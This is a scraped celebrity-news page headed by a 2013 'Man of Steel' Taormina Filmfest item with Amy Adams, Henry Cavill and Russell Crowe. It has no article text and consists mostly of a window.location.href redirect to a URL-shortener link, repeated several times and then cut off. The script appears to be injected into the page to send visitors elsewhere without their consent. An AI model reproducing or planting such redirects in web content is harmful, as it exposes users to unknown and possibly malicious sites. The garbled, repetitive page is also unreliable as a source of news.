
Amy Adams, Henry Cavill & Russell Crowe “Man of
Steel” UK Taormina Filmfest 2013 Tours
June 18, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...